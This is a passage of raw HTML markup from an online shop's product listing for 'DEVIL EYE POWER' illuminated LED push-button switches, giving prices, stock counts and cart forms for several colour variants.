    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6067"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">21 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6068"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6068">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
				</span>
</span>
        <style>.product-image-container-6068 {
    width: 400px;
}
.product-image-container-6068 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-335_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6068/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6068">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6068/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6068,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6068","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-purple.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - PURPLE 								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6068" data-price-box="product-id-6068">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6068"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6068"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">25 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6069"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6069">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-6069 {
    width: 400px;
}
.product-image-container-6069 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-336_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6069/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6069">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6069/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6069,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6069","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-white.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6069" data-price-box="product-id-6069">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6069"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6069"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">23 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6070"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-orange.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6070">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-orange.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
				</span>
</span>
        <style>.product-image-container-6070 {
    width: 400px;
}
.product-image-container-6070 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-337_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6070/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6070">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6070/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6070,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6070","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-orange.html">
									22mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - ORANGE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6070" data-price-box="product-id-6070">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6070"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6070"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">25 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6047"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6047">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
				</span>
</span>
        <style>.product-image-container-6047 {
    width: 400px;
}
.product-image-container-6047 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-305_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6047/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6047">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6047/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6047,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6047","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-purple.html">
									22mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - PURPLE 								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6047" data-price-box="product-id-6047">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6047"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6047"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">23 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6054"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6054">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
				</span>
</span>
        <style>.product-image-container-6054 {
    width: 400px;
}
.product-image-container-6054 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-315_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6054/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6054">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6054/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6054,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6054","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-purple.html">
									22mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (19mm Hole) - PURPLE 								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6054" data-price-box="product-id-6054">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6054"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6054"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">5 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2351"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-black-latching-19mm-12v-3a-illuminated-round-switch-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2351">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
				</span>
</span>
        <style>.product-image-container-2351 {
    width: 400px;
}
.product-image-container-2351 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																												</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2351/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
